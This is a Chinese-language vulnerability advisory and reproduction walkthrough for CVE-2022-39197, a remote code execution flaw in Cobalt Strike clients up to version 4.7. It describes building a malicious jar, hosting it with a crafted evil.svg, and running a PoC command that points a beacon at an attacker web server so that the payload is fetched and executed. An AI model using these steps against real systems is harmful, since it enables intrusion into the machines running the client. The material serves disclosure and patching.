Cobalt_Strike <4.7.1 RCE (CVE-2022-39197)

01漏洞介绍

Cobalt Strike (CS) 是一个为对手模拟和红队行动而设计的平台,相当于增强版的Armitage,早期以Metasploit为基础框架,3.0版本之后作为独立平台开发,主要用于目标攻击和模拟后渗透行动。CS集成了端口转发、服务扫描、端口监听、木马生成、钓鱼攻击等功能,可以调用Mimikatz、Psexec等工具,与MSF进行联动,使用插件扩展功能,并且可以利用Malleable C2 profile 自定义通信流量特征,是内网大杀器,十分适合作为团队协同攻击工具使用。

由于Cobalt Strike 使用 GUI 框架 SWING开发,未经身份验证的远程攻击者可通过在 beacon 元数据中注入恶意 HTML 标签,与 Cobalt Strike 进行通信时,使得CS对其进行解析时加载恶意代码,从而在目标系统上执行任意代码使得CS对其进行解析时加载恶意代码,从而在目标系统上执行任意代码。

02漏洞危害

1、导致命令执行,服务器被入侵

2、内网被渗透,导致数据被窃取等风险

3、用户获取到使用Cobalt Strike的攻击者的木马样本后,反制正在使用Cobalt Strike 客户端的攻击者

03受影响的版本

Cobalt Strike <= 4.7

04漏洞复现

准备工具

1、Cobalt_Strike木马样本文件

2、漏洞验证POC/EXP

下载地址:https://github.com/its-arun/CVE-2022-39197



1、编辑恶意文件内容

编辑EvilJar\src\main\java\Exploit.java,更改第19行代码参数,我们本着验证的目的,就默认即可



2、编译文件

使用IDEA进行编译,具体步骤如图所示



编译完成后会在target目录下生成EvilJar-1.0-jar-with-dependencies.jar文件,也就是我们编译好的恶意文件



3、移动文件位置

将生成的恶意文件拷贝至serve路径下,同时将木马样本放在与cve-2022-39197.py脚本同一路径下



4、在serve路径下开启一个web服务

目标服务器可以访问即可



5、编辑evil.svg文件,将[attacker]替换为当前路径启用的web地址

6、执行POC脚本



python3 cve-2022-39197.py beacon.exe http://192.168.88.1:8080/evil.svg

运行后,cs客户端上可以看到此时木马已经成功上线



如果CS用户尝试获取用户会话的进程列表

当滚动进程列表点击当前会话所在进程时即触发xss,请求攻击者web服务上的evil.svg文件,而evil.svg文件又继续加载请求恶意文件EvilJar-1.0-jar-with-dependencies.jar,成功执行命令,从而达到RCE。

注意

运行了脚本后不要中途直接按Ctrl+C退出,这样不会结束木马的进程,木马程序还在后台运行着,让脚本自己结束或者自己手动结束进程,脚本运行100秒后会自动结束木马进程

展示

05修复建议

升级至 Cobalt Strike 4.7.2版本

相关jar包可在公众号获取